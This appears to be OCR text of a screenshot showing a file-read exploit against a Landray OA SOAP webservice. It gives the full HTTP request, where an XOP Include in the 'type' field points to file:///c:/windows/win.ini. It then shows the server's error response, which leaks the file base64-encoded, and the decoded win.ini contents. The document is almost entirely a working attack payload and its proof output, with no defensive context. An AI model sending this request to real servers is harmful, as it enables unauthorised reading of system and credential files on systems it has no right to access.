 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 605
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond>1</otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <type><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="file:///c:/windows/win.ini"/></type>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Set-Cookie: SESSION=Y2UwMzExZjUtZDM0Yy00ZWQ3LWJjMGYtYjEzYmM2MDU0ZGQ2; P
SameSite=Lax
6 X-Auth-Token: ce0311f5-d34c-4ed7-bc0f-b13bc6054dd6
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 355
9 Date: Sat, 28 Dec 2024 14:30:44 GMT
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Client
</faultcode>
参数类型的报错
<faultstring>
Unmarshalling Error: Not a number:
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10
tmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>
Converted text
base64解码结果
Copy to clipboard
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8